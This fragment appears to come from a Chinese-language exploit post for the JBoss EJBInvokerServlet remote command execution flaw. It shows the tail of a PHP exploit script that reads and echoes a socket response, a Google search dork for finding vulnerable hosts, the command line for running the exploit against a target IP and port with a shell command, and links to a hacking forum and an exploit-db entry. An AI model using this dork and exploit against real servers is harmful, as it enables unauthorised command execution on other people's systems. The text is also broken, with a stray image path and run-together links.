 $out="";
while (!feof($fp)) {
$out.=fread($fp,8192);
}
fclose($fp);
echo $out;
?>######################################################Google 关键字: inurl:status
EJBInvokerServlet 利用方法:C:\PHP>php exp.php target_ip port
cmd######################################################参考:
http://www.hack80.com/thread-21814-1-1.htmlhttps://www.exploit-
db.com/exploits/28713/